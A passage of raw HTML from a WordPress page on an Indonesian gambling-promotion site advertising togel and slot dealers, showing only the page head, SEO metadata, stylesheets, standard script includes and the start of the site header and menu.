

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/
body_size: 15574
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet PutussibauPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau" />
	<link rel="canonical" href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau" />
	<meta property="og:description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau" />
	<meta property="og:url" content="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-06-07T16:07:43+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau" />
	<meta name="twitter:description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#article","isPartOf":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/"},"author":{"name":"admin","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"headline":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau","datePublished":"2023-06-07T16:07:43+00:00","mainEntityOfPage":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/"},"wordCount":2063,"commentCount":0,"image":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Toto Macau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#respond"]}]},{"@type":"WebPage","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/","url":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/","name":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#primaryimage"},"image":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-06-07T16:07:43+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau","breadcrumb":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Putussibau"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Putussibau Comments Feed" href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=375' />
</head>

<body class="wp-singular post-template-default single single-post postid-375 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
